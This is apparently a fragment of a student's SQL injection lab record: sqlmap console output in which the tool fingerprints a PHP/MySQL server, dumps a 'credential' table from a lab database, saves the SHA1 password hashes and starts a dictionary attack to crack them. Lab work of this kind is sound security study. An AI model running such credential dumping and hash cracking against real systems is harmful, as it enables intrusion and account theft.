 [23:38:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[23:38:15] [INFO] fetching columns for table 'credential' in database 'sqllab_users'
[23:38:15] [INFO] fetching entries for table 'credential' in database 'sqllab_users'
[23:38:15] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y
[23:38:18] [INFO] writing hashes to a temporary file 'C:\Users\dinht\AppData\Local\Temp\sqlmap53i_zw018112\
sqlmaphashes-28pxhf9j.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:38:22] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\StudyHK1_2024\InformationSecurity\Security-labs\Web-security\SQLi\sqlmap\da
ta\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file